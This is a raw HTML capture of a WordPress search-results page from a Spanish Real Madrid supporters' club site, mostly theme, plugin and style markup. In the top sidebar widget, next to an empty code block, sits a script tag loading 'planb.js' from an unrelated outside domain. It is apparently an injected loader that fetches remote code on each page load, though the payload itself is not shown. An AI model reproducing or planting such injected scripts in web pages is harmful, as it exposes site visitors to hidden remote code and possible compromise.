

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pmdeboadalanovena.es/?s=%E5%B0%8F%E6%97%A9%E5%B7%9D%E7%A7%8B%E5%A3%B0%E4%BD%9C%20%E7%B5%B9%E6%9C%AC%20%E6%8E%9B%E3%81%91%E8%BB%B8%20%E5%A4%A7%E6%AD%A3~%E6%98%AD%E5%92%8C%E6%9C%9F%20%E7%9C%9F%E4%BD%9C%20%E3%80%8E%E7%A7%8B%E5%A3%B0%E6%B8%85%E9%BA%BF%E8%B3%BD%E7%A5%9E%E5%9B%B3%E3%80%8FCa.127ebg
body_size: 11759
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Resultados de la búsqueda de «小早川秋声作 絹本 掛け軸 大正~昭和期 真作 『秋声清麿賽神図』Ca.127ebg» &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<!-- meta by CleanTalk Anti-Spam Protection plugin -->
<meta name="robots" content="noindex,nofollow" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"5ae093837c","_rest_nonce":"8a2a0f6430","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"5ae093837c","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate4.cleantalk.org\/pixel\/af18a456a96fdccf523bd96b6a040111.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '2091195506', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Resultados de búsqueda del feed «小早川秋声作 絹本 掛け軸 大正~昭和期 真作 『秋声清麿賽神図』Ca.127ebg»" href="https://www.pmdeboadalanovena.es/search/%E5%B0%8F%E6%97%A9%E5%B7%9D%E7%A7%8B%E5%A3%B0%E4%BD%9C+%E7%B5%B9%E6%9C%AC+%E6%8E%9B%E3%81%91%E8%BB%B8+%E5%A4%A7%E6%AD%A3%7E%E6%98%AD%E5%92%8C%E6%9C%9F+%E7%9C%9F%E4%BD%9C+%E3%80%8E%E7%A7%8B%E5%A3%B0%E6%B8%85%E9%BA%BF%E8%B3%BD%E7%A5%9E%E5%9B%B3%E3%80%8FCa.127ebg/feed/rss2/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="28/08/2000" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("http://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:title" content="Resultados de la búsqueda de «小早川秋声作 絹本 掛け軸 大正~昭和期 真作 『秋声清麿賽神図』Ca.127ebg» &#8211; Peña Madridista De Boada La Novena" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="search search-no-results custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
